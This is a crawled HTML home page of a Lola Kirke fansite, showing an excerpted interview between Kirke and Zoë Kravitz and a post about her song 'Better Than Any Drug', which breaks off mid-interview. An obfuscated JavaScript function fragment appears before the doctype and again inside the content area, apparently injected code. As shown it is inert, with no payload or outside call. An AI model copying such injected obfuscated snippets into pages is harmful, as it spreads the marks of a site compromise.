

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lola-kirke.com/?g=productsq/L98005.html
body_size: 17697
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><!doctype html>
<html lang="en-GB">
<head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4061057723134606"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Lola Kirke Vault &#8211; Your first, largest and most extensive fansite dedicated to Lola Kirke</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lola Kirke Vault &raquo; Feed" href="http://lola-kirke.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lola Kirke Vault &raquo; Comments Feed" href="http://lola-kirke.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mnd-wp22-lite-normalize-css' href='http://lola-kirke.com/wp-content/themes/mnd-wp22-lite/css/normalize.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mnd-wp22-lite-normalize-mnd-css' href='http://lola-kirke.com/wp-content/themes/mnd-wp22-lite/css/normalize-mnd.css?ver=20190821' type='text/css' media='all' />
<link rel='stylesheet' id='mnd-wp22-lite-style-css' href='http://lola-kirke.com/wp-content/themes/mnd-wp22-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mnd-wp22-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mnd-wp22-lite-font-awesome-css' href='http://lola-kirke.com/wp-content/themes/mnd-wp22-lite/css/font-awesome.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://lola-kirke.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://lola-kirke.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lola-kirke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'en',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

</head>

<body class="home blog wp-theme-mnd-wp22-lite hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="top-bar">
		<div class="site-container">
			<div class="top-navigation">
				<!-- Primary Menu -->
				<nav id="site-navigation" class="main-navigation">
					<!-- Responsive Menu Label -->
					<label for="show-menu" class="show-menu">Menu</label> <input type="checkbox" id="show-menu">

					<ul class="rpv-menu">
						<li><a href="https://lola-kirke.com/">Home</a></li>
						<li><a href="/lola">Lola</a></li>
						<li><a href="/tours">Tours</a></li>
						<li><a href="/gallery">Gallery</a></li>
						<li><a href="/website">Website</a></li>
					</ul>
				</nav><!-- .main-navigation -->

				<!-- Social Menu -->
				<nav id="social-navigation" class="social-navigation">
					<ul>
						<li><a href="https://twitter.com/lolakirke"></a></li>
						<li><a href="https://facebook.com/lolakirke"></a></li>
						<li><a href="https://tumblr.com/"></a></li>
						<li><a href="http://feed/"></a></li>
						<li><a href="http://contact/"></a></li>
					</ul>
				</nav><!-- .social-navigation -->
			</div><!-- .top-navigation -->

			<div class="site-branding">
				<!-- Top Bar Site Title -->
				<h1 class="site-title">Lola Kirke Vault</h1>
			</div><!-- .site-branding -->
		</div><!-- .site-container -->
	</div><!-- .top-bar -->

	<header id="masthead" class="site-header"></header><!-- .site-header -->

	<div id="content" class="site-content">
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-99" class="post-99 post type-post status-publish format-standard hentry category-article">
	
	<header class="entry-header">
					<div class="entry-cats">
				<span class="cat-links"><span class="screen-reader-text">Filed under </span><a href="http://lola-kirke.com/category/article/" rel="category tag">Article</a></span>			</div><!-- .entry-cats -->
					<h2 class="entry-title"><a href="http://lola-kirke.com/2022/05/10/lola-kirke-and-zoe-kravitz-talk-about-new-music-and-an-old-love-triangle/" rel="bookmark">Lola Kirke and Zoë Kravitz Talk About New Music and an Old Love Triangle</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://lola-kirke.com/2022/05/10/lola-kirke-and-zoe-kravitz-talk-about-new-music-and-an-old-love-triangle/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-10T16:57:12+01:00">May 10, 2022</time></a></span><span class="byline"><span class="screen-reader-text">Written </span>by <span class="author vcard"><a class="url fn n" href="http://lola-kirke.com/author/karina/">Karina</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<div class="entry-content">
			<p>The friendship between Lola Kirke and Zoë Kravitz began with a “falling in.” The pair first crossed paths as young New Yorkers—Kirke was 19, and Kravitz 21—when they found themselves in the middle of a youthful love triangle. But that’s ancient history now: in the intervening decade, Kirke established a steady career in film, which included roles in Mozart in The Jungle, Mistress America, and Gone Girl; while Kravitz tried her hand at screenwriting and film direction. The two actors also became close friends, to the point where Kravitz, now 31, was one of the first people to hear an early draft of Kirke’s sophomore record last summer. Lady for Sale, out last Friday, is the glitzy lovechild of country and disco that Kirke always dreamed of making, but that doesn’t make it any easier for the artist to release it. Here, Kravitz, a musician herself, asks Kirke a few questions about good art, bad reviews, and fake orgies.</p>
<p>ZOË KRAVITZ: We’ve never zoomed.<br />
LOLA KIRKE: We’ve never zoomed. You look great on here.<br />
KRAVITZ: You look blurry.<br />
KIRKE: Oh, my camera’s really dirty. Are you at your grandmother’s house?<br />
KRAVITZ: No, I’m in London where it always looks like somebody’s grandma’s house.<br />
KIRKE: Literally.<br />
KRAVITZ: You can’t go anywhere without seeing a floral print. Sup dude! How you doin’?<br />
KIRKE: I’m a bit sleepy and Santino’s a bit needy, but other than that—<br />
KRAVITZ: So, is it okay if like 90 percent of my questions are about Santino [Kirke’s dog]?<br />
KIRKE: 100 percent. Santino, say hi!<br />
KRAVITZ: My baby! Oh, my goodness. You love me.<br />
KIRKE: He does. He really does. He says he’ll text you later.<br />
KRAVITZ: Okay, he always says that, but I know he’s kind of a player. So, I’ve been given some questions and I wrote some of my own, and we can just see how we go. How did we first meet?<br />
KIRKE: Is it okay to say that I considered you an enemy for many years? [Both laugh] I will say, the journey from enemy to dear friend has been one of the most affirming of my life. To go from not liking someone so much to being so close—I consider you one of the smartest, coolest people I’ve ever met, and it gives me faith that first impressions can be dead wrong.<br />
KRAVITZ: I mean, in your defense, it wasn’t even that you were wrong. We had quite a complicated beginning of a friendship that included a love triangle. That’s all I’ll say. I’m using love loosely, but a triangle. In our 20s in New York City.<br />
KIRKE: I mean, I was actually a teenager.<br />
KRAVITZ: God damnit. I was like, what, 21?<br />
KIRKE: You must have been 20 and I was like 19, which is basically a grown up in New York.<br />
KRAVITZ: How old are you now?<br />
KIRKE: 40? [Both laugh] I’m 31.<br />
KRAVITZ: Yeah, I’m 33. But that song “The Crime,” on your album, is about the person that we had our falling out with.<br />
KIRKE: Our “falling in” really. So yes, that’s how we met.<br />
KRAVITZ: The next question that I wrote down is: how are you?<br />
KIRKE: I’m feeling really good today. I don’t know why, because I’m really, really tired. I’ve had an intense week of like, ego death. I shot a four day group sex scene and broke my foot.<br />
KRAVITZ: Actually?<br />
KIRKE: No, sorry, that’s a gross overstatement—I’m kind of limping. And in between takes of getting pounded at a fake orgy, I kept running upstairs and making sure that my entire music business wasn’t collapsing. I couldn’t let myself take any breaks, because then everything would fall apart—<br />
KRAVITZ: Meaning you couldn’t just focus on one thing at a time?<br />
KIRKE: Yeah, which makes me think I have mild to severe ADHD.<br />
KRAVITZ: You’re a hard worker.<br />
KIRKE: I’m good though. It’s hard to be miserable when it’s springtime in New York.<br />
KRAVITZ: New York is just my favorite place. I’m very upset that you’re not there all the time anymore.<br />
KIRKE: I know, but neither are you Zoë, let’s be real. You’re at your grandmother’s house in London right now.<br />
KRAVITZ: Look, I go where Grandma goes, you know what I’m saying? Okay, the next question I have is: what’s your hope for today?<br />
KIRKE: That’s so cute. My hope for today is that I can maintain the optimism I woke up with.<br />
KRAVITZ: By evening you will be having a martini.<br />
KIRKE: I’m doing a night shoot tonight. So, by evening I’ll be—<br />
KRAVITZ: —Getting pounded?<br />
KIRKE: By a man with a thing over his penis so that I can’t actually feel it.<br />
KRAVITZ: [Laughs] Oh, no.</p>
<p><strong>Full interview:</strong> <a href="https://www.interviewmagazine.com/music/lola-kirke-and-zoe-kravitz-talk-about-new-music-and-an-old-love-triangle">interviewmagazine.com</a></p>
		</div><!-- . entry-content -->

	
	<footer class="entry-footer">
		<span class="comments-link"><a href="http://lola-kirke.com/2022/05/10/lola-kirke-and-zoe-kravitz-talk-about-new-music-and-an-old-love-triangle/#respond">No Comments<span class="screen-reader-text"> on Lola Kirke and Zoë Kravitz Talk About New Music and an Old Love Triangle</span></a></span><span class="share-buttons">
	Share

	<a target="_blank" href="https://twitter.com/share?text=Lola Kirke and Zoë Kravitz Talk About New Music and an Old Love Triangle&url=http://lola-kirke.com/2022/05/10/lola-kirke-and-zoe-kravitz-talk-about-new-music-and-an-old-love-triangle/"><i class="fab fa-twitter"></i><span class="screen-reader-text"> on Twitter</span></a>

	<a target="_blank" href="https://www.facebook.com/sharer.php?u=http://lola-kirke.com/2022/05/10/lola-kirke-and-zoe-kravitz-talk-about-new-music-and-an-old-love-triangle/"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>

	<a target="_blank" href="https://www.tumblr.com/share/link?name=Lola Kirke and Zoë Kravitz Talk About New Music and an Old Love Triangle&url=http://lola-kirke.com/2022/05/10/lola-kirke-and-zoe-kravitz-talk-about-new-music-and-an-old-love-triangle/"><i class="fab fa-tumblr"></i><span class="screen-reader-text">Tumblr</span></a>

	<a href="/cdn-cgi/l/email-protection#[base64]"><i class="fas fa-envelope"></i><span class="screen-reader-text">by email</span></a>
</span>
	</footer><!-- .entry-footer -->
</article><!-- #post-99 -->
<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-article category-media category-music category-news">
	
	<header class="entry-header">
					<div class="entry-cats">
				<span class="cat-links"><span class="screen-reader-text">Filed under </span><a href="http://lola-kirke.com/category/article/" rel="category tag">Article</a> <a href="http://lola-kirke.com/category/media/" rel="category tag">Media</a> <a href="http://lola-kirke.com/category/music/" rel="category tag">Music</a> <a href="http://lola-kirke.com/category/news/" rel="category tag">News</a></span>			</div><!-- .entry-cats -->
					<h2 class="entry-title"><a href="http://lola-kirke.com/2022/01/21/lola-kirke-pays-homage-to-madonna-on-new-song-better-than-any-drug/" rel="bookmark">Lola Kirke Pays Homage To Madonna On New Song “Better Than Any Drug”</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://lola-kirke.com/2022/01/21/lola-kirke-pays-homage-to-madonna-on-new-song-better-than-any-drug/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-21T16:33:09+00:00">January 21, 2022</time></a></span><span class="byline"><span class="screen-reader-text">Written </span>by <span class="author vcard"><a class="url fn n" href="http://lola-kirke.com/author/karina/">Karina</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<div class="entry-content">
			<p>Actress and musician Lola Kirke has released her new song “Better Than Any Drug,” a groovy, retro-sounding pop banger that’s also serving as the lead single of her forthcoming new album, Lady For Sale, out this April.</p>
<p>Over a steady, thumping beat and twangy guitar licks, Kirke lets her playful vocals loose as she sings about being in the swooning throes of a brand new love: “Cause you feel better than any drug / Ooh I think I’m in love.” The song, which mines that infectious, buoyant pop from Madonna’s “Like A Virgin” era, arrives with an equally lively music video premiering on NYLON, below. Shot in black and white by Director Alex Eaton, Kirke dances around her home — shimmying in the kitchen, kicking her feet on the pool table — in a sheer black robe, much like you would if you also developed a new crush.</p>
<p>“Director Alex Eaton and I wanted to honor the Madonna reference in the video, so we pulled a lot from Madonna&#8217;s ‘90s tour doc Truth of Dare,” Kirke writes of the video in an email. “Since I’m nowhere near the dancer Madonna is, we brought on the wonderful choreographer/actress Angela Trimbur to create movement that felt organic, sexy, and playful, too. What I lack in skill, I make up for in enthusiasm, so I think it turned out really nicely.”</p>
<p>Lady For Sale is Kirke’s second full-length album and will be released on the legendary Third Man Records. She released her debut project, Heart Head West, in 2018, a collection of starry-eyed, country-tinged folk.</p>
<p>Watch “Better Than Any Drug,” below, and read on for an interview with Kirke about the making of “Better Than Any Drug,” the story behind her new album title, and what you can expect to hear on the project.</p>
<p><strong>What are you up to right now — describe your surroundings.</strong><br />
I’m at my kitchen table, staring at some dead flowers and a half-drunk bottle of wine I opened two nights ago and have been too tired to finish.</p>
<p><strong>Tell us about “Better Than Any Drug,” what spurred you to write it?</strong><br />
